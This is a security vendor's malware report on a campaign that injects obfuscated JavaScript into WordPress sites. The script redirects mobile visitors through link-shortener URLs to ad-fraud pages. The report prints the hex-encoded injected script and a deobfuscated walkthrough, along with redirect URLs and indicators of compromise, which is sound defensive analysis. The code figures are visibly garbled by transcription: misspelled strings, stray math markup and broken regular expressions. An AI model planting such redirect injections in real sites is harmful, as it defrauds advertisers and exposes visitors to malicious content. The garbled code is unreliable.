## **MALWARE EVENT REPORT**

# **Chronos-3PC**

*Analysis of mobile-targeting malware threaten digital trust and safety by driving redirects, compromised sites, and ad fraud*



*April 2022*## **Introduction**

Mobile devices have shown a higher rate of risk when it comes to unsafe browsing as evidenced by multiple attacks leveraging third-party code: [GhostCat-3PC,](https://mediatrust.com/blog/ghostcat-3pc-malware-targets-well-known-publishers-and-slips-through-their-blockers/) [Phishing,](https://mediatrust.com/blog/ad-based-phishing-season-shifts-high-gear/) [VidLox-3PC,](https://mediatrust.com/blog/video-ad-fraud-executed-via-malicious-creatives/) and [IcePick-3PC,](https://mediatrust.com/blog/icepick-3pc-new-malware-steals-device-ip-en-masse/) to name a few. Hackers are constantly taking advantage of such trends by targeting mobile-specific platforms and jeopardizing consumer trust and safety in digital.

Over the past few months, The Media Trust Digital Security and Operations Team has monitored the behavior of mobile browser redirects affecting WordPress sites. These malicious campaigns leverage established WordPress vulnerabilities to covertly inject code into the user experience. This code, in turn, gives the malicious actors the ability to display ads, execute pop-ups, and redirect users to other malicious content.

In an attempt to evade detection, the injected script sets the "\_mauthtoken" browser cookie which prevents visitors from being redirected twice within a specific amount of time, making it difficult to reproduce the redirect. In addition, the use of a link shortening service allows the malicious actors to easily change the redirect destinations as often as needed.

Detected via targeted and in-the-wild scanning, these attacks successfully penetrated several news and e-commerce WordPress sites in a matter of days to enable ad fraud and credential theft. While The Media Trust terminated these campaigns with our clients, these campaigns are still active, continuing to defraud advertisers and ruin the consumer experience

## **Attack Analysis**

The malicious payload is delivered via the compromised WordPress site, most likely a third-party plugin. Malicious code injections are no stranger to WordPress sites with out-of-date plugins as scanning for vulnerable sites is easy with security scanning tools such as WPScan. These vulnerable plugins are fair game for malicious actors as it provides an easy way to deliver malicious content or further compromise a website's server. Compromised WordPress sites will contain injected code similar to the one shown in Figure 1, which shows malicious code at the very top of the site's HTML.```
"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33",<br>"\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65",
d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]<br>]{_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(a
meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge
maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|
symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|
50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|
(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|es18|ez([4-7]0|os|
wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|bp( i|ip)|<br>hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inn
m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|
v) mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|
wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc
(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c
(\{-|0|1)|47|\text{mc}|nd|ri)|sgh\{-\shar|sie(\{-|\text{m}})|sk\{-0|s1(45|id)|\text{sm}(al|ar|b3|it|t5)\}\text{so}(ft|ny)|sp(01|h\{-|v\{-|v|>|v|>|s1(01|mb)|t2\}]}(18|50)|t6(00|10|18)|ta(gt|1k)|tc1\{-|tdg\}-|te1(i|m)|tim\}-|t\}-m0|t0(p1|sh)|ts(70|m\}-|m3|m\)-|tx\}-9|\upsilon(\lambda.b|g1|si)|tst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g|
nc|nw||wmlb||won||x700||yas\-|your||zeto||zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date<br>()[_0x446d[10]]()+ 1800000);document[_0x446d[8]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0
<!DOCTYPE html>
<html lang="en">
       <meta charset="UTF-8">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
```
*Figure 1 : WordPress site affected by malicious code injection*

Using the sample provided in Figure 1, part of the injected code contains a hex encoded array whose values are used throughout the rest of the code (Figure 2). This makes initial analysis difficult without decoding the hex. In order to make analysis easier to understand, deobfuscation techniques are applied to reveal the code in Figure 3.



*Figure 2 : Hex encoded array*

**Page 3 of 10 April 2022** Figure 3 shows that the array contains strings that will be used throughout the rest of the malicious code. Some interesting strings include "cookie", "userAgent", "\_mauthtoken", and the zeep.ly URL. Looking at the strings in an array can give you an idea of what the code will do. In this example, we canguess that the code will look at the user-agent, look for specific values, create a browser cookie, and redirect to the zeep.ly URL.

var \_0x446d = ["\_mauthtoken", "indexOf", "cookie", "userAgent", "vendor", "opera", "https://zeep. ly/fj6t3", "googlebot", "test", "substr", "getTime", "\_mauthtoken=1; path=/;expires=", "toUTCString", "location"];

*Figure 3 : Decoded hex array from Figure 2*

Using the decoded hex array in Figure 3, all of the references to the array can be replaced with their values (See Figure 4). This allows us to better understand what the rest of the code is doing in terms of conditions and indicators of compromise.

|                | var _0x446d = ["_mauthtoken", "indexOf", "cookie", "userAgent", "vendor", "opera", "https://zeep.                |
|----------------|------------------------------------------------------------------------------------------------------------------|
|                | ly/fj6t3", "googlebot", "test", "substr", "getTime", "_mauthtoken=1; path=/;expires=",                           |
|                | "toUTCString", "location"];                                                                                      |
| $\overline{2}$ | if $(document["cookie"]["indexOf"]("mathblockthe"]= -1) { }$                                                     |
| 3              | (function (user_agent, redirect_url) {                                                                           |
| 4              | if $(user\_agent["indexOf"]("goodebot") == -1)$ {                                                                |
| 5              | if (/(android bb\d+ meego).+mobile avantgo bada\/ blackberry blazer compal elaine                                |
|                | fennec hiptop iemobile ip(hone od ad) iris kindle lge  maemo midp mmp mobile.+firefox                            |
|                | netfront opera m(ob in)i palm( os)? phone p(ixi re)\/ plucker pocket psp series(4 6)0                            |
|                | symbian treo up\.(browser link) vodafone wap windows ce xda xiino/i["test"]                                      |
|                | (user_agent)    /1207 6310 6590 3gso 4thp 50[1-6]i 770s 802s a wa abac ac(er oo s\-)                             |
|                | ai(ko rn) al(av ca co) amoi an(ex ny yw) aptu ar(ch go) as(te us) attw au(di \-m r  s                            |
|                | ) avan be(ck 11 nq) bi(1b rd) bl(ac az) br(e v)w bumb bw\-(n u) c55\/ capi ccwa cdm\-                            |
|                | cell chtm cldc cmd\- co(mp nd) craw da(it ll ng) dbte dc\-s devi dica dmob do(c p)o ds                           |
|                | $(12 \cdot d) e1(49 ai) em(12 ul) er(ic k0) es18 e2([4-7]0 os walze) fetc fly(\cdot _) g1 ul $                   |
|                | g560 gene gf\-5 g\-mo go(\.w od) gr(ad un) haie hcit hd\-(m p t) hei\- hi(pt ta) hp(                             |
|                | i ip) hs\-c ht(c(\-   _ a g p s t) tp) hu(aw tc) i\-(20 go ma) i230 iac(  \- \/) ibro                            |
|                | idea ig01 ikom im1k inno ipaq iris ja(t v)a jbro jemu jigs kddi keji kgt(  \/) klon                              |
|                | kpt  kwc\- kyo(c k) le(no xi) lg(g \/(k l u) 50 54 \-[a-w]) libw lynx m1\-w m3ga                                 |
|                | m50\/ ma(te ui xo) mc(01 21 ca) m\-cr me(rc ri) mi(o8 oa ts) mmef mo(01 02 bi de do t                            |
|                | $(\{-  o   v    z z    mt(50 p1 v )   mwp   m y w a   n10[0-2]   n20[2-3]   n30(0 2)   n50(0 2 5)   n7(0(0 1)  $ |
|                | 10) ne((c m)\- on tf wf wg wt) nok(6 i) nzph o2im op(ti wv) oran owg1 p800 pan(a d t)                            |
|                | pdxg pg(13 \-([1-8] c)) phil pire pl(ay uc) pn\-2 po(ck rt se) prox psio pt\-g qa\-a                             |
|                | qc(07 12 21 32 60 \-[2-7] i\-) qtek r380 r600 raks rim9 ro(ve zo) s55\/ sa(ge ma mm                              |
|                | ms ny va) sc(01 h\- oo p\-) sdk\/ se(c(\- 0 1) 47 mc nd ri) sgh\- shar sie(\- m)                                 |
|                | sk\-0 sl(45 id) sm(al ar b3 it t5) so(ft ny) sp(01 h\- v\- v ) sy(01 mb) t2(18 50) t6                            |
|                | $(00 10 18) ta(gt 1k) tc1\}- tdg\}- te1(i m) tim\}- t\rangle-m to(p1 sh) ts(70 m\)- m3 m5\rangle $               |
|                | tx\-9 up(\.b g1 si) utst v400 v750 veri vi(rg te) vk(40 5[0-3] \-v) vm40 voda vulc vx                            |
|                | $(52 53 60 61 70 80 81 83 85 98) w3c(\{-  \}) webc whit wi(g  nc nw) wm1b wonu x700 yas\{-  \}$                  |
|                | your   zeto   zte\-/i["test"](user_agent["substr"](0, 4))) {                                                     |
| 6              | var $\text{Q}x$ ecfdx3 = new Date(new Date()["getTime"]() + 1800000);                                            |
| 7              | document['cookie'] = "_mauthtoken=1; path=/;expires=" + _0xecfdx3["toUTCString"]()                               |
|                |                                                                                                                  |
| 8              | $window["location"] = redirect_url$                                                                              |
| 9              | ł                                                                                                                |
| 10             |                                                                                                                  |
| $11\,$         | })(navigator["userAgent"]    navigator["vendor"]    window["opera"], "https://zeep.ly/fj6t3")                    |
| 12             |                                                                                                                  |

*Figure 4 : Deobfuscated version of injected code*

CONFIDENTIAL AND PROPRIETARY **Page 4 of 10 April 2022**On line 2 of Figure 4, there is a check for the presence of a browser cookie with the name '\_mauthtoken'. If this browser cookie does not exist, the function on line 3 is run; the function arguments are the browser's user-agent or vendor, and the zeep.ly redirect URL. Within this function is another conditional that checks if the provided user-agent contains the word 'googlebot', the name given to Google's web crawler. Should Google's web crawler not be present, the code proceeds to check the user-agent against user-agents used by mobile devices. This can be seen on line 5 in the form of two regular expression (regex) strings.

The user-agent must match either of these two regex strings for the check to pass. Below are a few examples of valid user-agents:

Mozilla/5.0 (iPad; CPU OS 12\_1\_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/16C50 Flipboard/4.2.32

Mozilla/5.0 (iPhone; CPU iPhone OS 10\_3\_1 like Mac OS X) AppleWebKit/603.1.30 (KHTML, like Gecko) Version/10.0 Mobile/14E304 Safari/602.1

Mozilla/5.0 (Linux; Android 7.0; SM-G930V Build/NRD90M) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.125 Mobile Safari/537.36

Mozilla/5.0 (Android 7.0; Mobile; rv:54.0) Gecko/54.0 Firefox/54.0

These sample user-agents would pass the check due to the presence of the mobile specific words such as "iPad", "iPhone", and "Android". Given this behavior, only visitors of these compromised sites who happen to be on mobile devices will be affected.

After confirming that the user is on a mobile device, a variable is created which stores the current time plus 1800000 milliseconds or 30 minutes. (line 6). This will be used as the expiration date for the browser cookie created on line 7. The properties of the cookie are as follows:

| <b>Name</b>    | mauthtoken                       |
|----------------|----------------------------------|
| <b>Value</b>   |                                  |
| <b>Path</b>    |                                  |
| <b>Expires</b> | Current date / time + 30 minutes |

The last executed line in the malicious code is line 8 in Figure 4, which initiates the auto redirect to the zeep.ly URL provided, in this case that is https[:]//zeep[.]ly/fj6t3.

An overview of the code execution from start to finish can be seen in Figure 5 below.

*Figure 5: code execution flowchart*

The type of content delivered by the zeep.ly URLs can be anything; however, we can confirm the use of zeep.ly URLs to start a chain of redirects to other compromised WordPress sites. For example:, zeep[.]ly/fj6t3 redirects to tommcifle[.]com/wp-admin/1.html which itself redirects to other malicious content. Other than the aforementioned URL, tommcifle[.]com is a legitimate ad-supported website. It appears the malicious actors have compromised this WordPress site to evade suspicion when the zeep.ly URL is requested.A common theme among these compromised WordPress sites is the URL path "/wp-admin/". This path is reserved for administrators and it is uncommon to serve content from this path publicly. A random file uploaded to this path usually means the site is compromised. For example, here are a few URLs we have identified using the wp-admin path that host malicious content:

- tommcifle[.]com/wp-admin/1.html
- francescalagatta[.]it/wp-admin/js/1.html
- socialmediacommando[.]com/wp-admin/js/cls.js
- t-shirtatstore[.]com/wp-admin/js/facegg.jpg

The last of these chain of redirects will result in a web page such as www[.]megasearch[.]net/forexgold.html which shows multiple creatives stacked on top of each other (Figure 6).



*Figure 6: mega-search[.]net stacked creatives*

The content loaded by mega-search[.]net are hosted by URLs containing the /wp-admin/ path. It should be noted that not all of these URLs are compromised WordPress sites; it may be the case that these are also owned by malicious actors as well.This ad stacking behavior by mega-search[.]net is blatant ad fraud which is further highlighted by the tracking pixels delivered by the web page, a sample of which can be seen in Figure 7 below.

| Url                                                                                                                              | <b>Status</b> | Type    |
|----------------------------------------------------------------------------------------------------------------------------------|---------------|---------|
| https://odr.mookie1.com/t/v2/sync?taqid=V2_4530&src.visitorid=CAESEJhHFyY77sWmql1J7j_S0-4&google_cver=1&google_push=AYq5qPL-     | 302           | / Redi  |
| https://odr.mookie1.com/t/v2/sync?taqid=V2_4530&src.visitorid=CAESEJhHFyY77sWmql1J7j_S0-4&qooqle_cver=1&qooqle_push=AYq5qPJq     | 302           | / Redi  |
| https://odr.mookie1.com/t/v2/sync?tagid=V2_4530&src.visitorid=CAESEJhHFyY77sWmgl1J7j_S0-4&google_cver=1&google_push=AYg5qPIr     | 302           | / Redi  |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | aif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | qif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09                                | 200           | gif     |
| https://x.bidswitch.net/sync?dsp_id=42&user_id=                                                                                  | 200           | qif     |
| https://api.viglink.com/api/sync.gif?key=9da69dfbc0e0dd6c90842c4b93310fed                                                        | 302           | / Redi  |
| https://pagead2.googlesyndication.com/pagead/sodar?id=sodar2&v=225&li=gda_r20220329&jk=3129637499127030&rc=null                  | 204           | text/h  |
| https://stats-dss1883-serving.com/tracking/segment?key=dcf5af28-a3ce-405d-95e1-317b9e8bf7ae                                      | 200           | gif     |
| https://us-u.openx.net/w/1.0/sd?id=537072991&val=CAESELh9QmuXUHQGHYqZqqYNE9o&qoogle_cver=1                                       | 200           | qif     |
| https://us-u.openx.net/w/1.0/sd?id=537072991&val=CAESELh9QmuXUHQGHYqZqqYNE9o&qooqle_cver=1                                       | 200           | gif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | gif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | aif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.q.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | qif     |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fqoogle_nid%3 | 200           | gif     |
| https://ps.eyeota.net/pixel?pid=gdomq51&t=gif&cat=Health&us_privacy=&random=1648740845703.2                                      | 302           | / Redi  |
| https://cm.q.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYq5qPL8ZCTz4Z0tejqLekGnyQ6KvwTGU2sIWPL34qXGMYQ32        | 200           | png     |
| https://cm.q.doubleclick.net/pixel?qoogle_nid=xaxis_dev_dmp&qoogle_push=AYq5qPL-7mc2qrnqzTlEo6ZmmlvKMh0hsY8K6t-ynqAs7Aa8lo6      | 200           | png     |
| https://cm.g.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYg5qPJgrZdK2T4NI9QQjCsZOl2ic8dKeZ7OGQlT8onj5LNhEec      | 200           | png     |
| https://cm.q.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYq5qPIrmFmeum0suDKyss0c9SXo5o-y7DI0QnP63hpKvq5axC       | 200           | pnq     |
| https://cm.q.doubleclick.net/pixel?qoogle_nid=pmeb&qoogle_sc=1&qoogle_hm=ZFqWoqJZSP-yfPSyn5vh0Q%3D%3D&qoogle_redir=https         | 200           | png     |
| https://cm.g.doubleclick.net/pixel?google_nid=openx&google_cm&google_sc                                                          | 302           | text/h  |
| https://cm.g.doubleclick.net/pixel?google_nid=openx&google_cm&google_sc                                                          | 302           | text/h  |
| https://us-u.openx.net/w/1.0/pd?ph=bbb82fae-1d27-4d90-bb10-e24164ecd7bc&qoogle_qid=CAESEK42-DLa8i-nY6zSt6qXkCE&qoogle_cver       | 302           | qif / R |
| https://us-u.openx.net/w/1.0/pd?ph=bbb82fae-1d27-4d90-bb10-e24164ecd7bc&qoogle_qid=CAESEK42-DLa8i-nY6zSt6qXkCE&qoogle_cver       | 302           | gif / R |

#### *Figure 7: tracking URLs delivered by mega-search[.]net*

A flowchart encompassing the entire process of a user visiting the compromised WordPress site to ad delivery can be seen in Figure 8 below.

*Figure 8: Flowchart of start to finish*

## **Indicators of Compromise**

| <b>URLS</b>                                          |
|------------------------------------------------------|
| https[:]//zeep[.]ly/fj6t3                            |
| https[:]//zeep[.]ly/ev4Va                            |
| https[:]//zeep[.]ly/fj6t33                           |
| http[:]//francescalagatta[.]it/wp-admin/js/          |
| https[:]socialmediacommando[.]com/wp-admin/js/cls.js |